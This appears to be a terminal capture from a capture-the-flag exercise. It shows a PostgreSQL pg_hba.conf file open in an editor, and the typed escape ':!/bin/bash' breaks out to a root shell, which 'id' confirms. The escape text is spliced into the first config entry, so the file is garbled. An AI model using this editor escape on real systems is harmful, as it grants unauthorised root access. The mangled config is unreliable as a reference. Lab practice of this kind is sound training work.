 # DO NOT DISABLE!
# If you change this first entry you will need to make sure that the
# database superuser can access the database using some other method.
# Noninteractive access to all databases is required during automatic
# maintenance (custom daily cronjobs, replication, and similar tasks).
#
# Database administrative login by Unix domain socket
# TYPE  DATABASE        USER            ADDRESS                 METHOD
local   all             postgres                                iden:!/bin/bash
# "local" is for Unix domain socket connections only
local   all             all                                     peer
# IPv4 local connections:
host    all             all             127.0.0.1/32            md5
# IPv6 local connections:
host    all             all             ::1/128                 md5
# Allow replication connections from localhost, by a user with the
# replication privilege.
local   replication     all                                     peer
host    replication     all             127.0.0.1/32            md5
host    replication     all             ::1/128                 md5
:!/bin/bash
root@vaccine:/var/lib/postgresql/11/main# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vaccine:/var/lib/postgresql/11/main#